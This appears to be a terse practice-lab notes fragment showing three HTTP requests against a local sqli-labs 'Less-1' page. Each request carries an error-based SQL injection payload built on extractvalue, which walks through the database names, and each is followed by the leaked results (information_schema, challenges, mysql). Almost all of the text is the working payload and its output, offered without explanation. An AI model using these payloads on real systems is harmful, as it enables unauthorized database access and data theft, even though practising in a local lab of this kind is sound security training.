 GET http://127.0.0.1/sqli/Less-1/?id=
-1'+or+extractvalue(1,concat(0x7e,(select+schema_name+from+informati
on_schema.schemata+limit+0,1),0x7e))='777 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
limit 0,1
Welcome Dhakkan
XPATH syntax error: '~information_schema~'
GET http://127.0.0.1/sqli/Less-1/?id=
-1'+or+extractvalue(1,concat(0x7e,(select+schema_name+from+informati
on_schema.schemata+limit+1,1),0x7e))='777 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
limit 1,1
Welcome Dhakkan
XPATH syntax error: '~challenges~'
GET http://127.0.0.1/sqli/Less-1/?id=
-1'+or+extractvalue(1,concat(0x7e,(select+schema_name+from+informati
on_schema.schemata+limit+2,1),0x7e))='777 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
limt 2,1 and so on...
Welcome Dhakkan
XPATH syntax error: '~mysql~'